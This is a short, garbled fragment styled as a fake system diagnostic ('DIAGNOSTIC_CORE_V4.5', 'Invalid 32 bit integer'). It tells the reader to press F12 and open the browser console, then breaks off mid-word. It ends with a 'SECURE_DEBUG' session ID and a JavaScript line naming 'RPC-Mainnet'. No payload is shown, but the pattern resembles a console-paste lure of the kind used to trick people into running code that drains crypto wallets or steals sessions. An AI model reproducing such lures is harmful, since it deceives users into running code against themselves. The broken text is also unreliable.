
MULTI
DIAGNOSTIC_CORE_V4.5
Identification of
Invalid 32 bit integer
seq
INSTRUCTION:
Press
F12
(Console), cl
// [SECURE_DEBUG] SessionID: s4d18r5gjm9

const node_sync = "RPC-Mainnet";
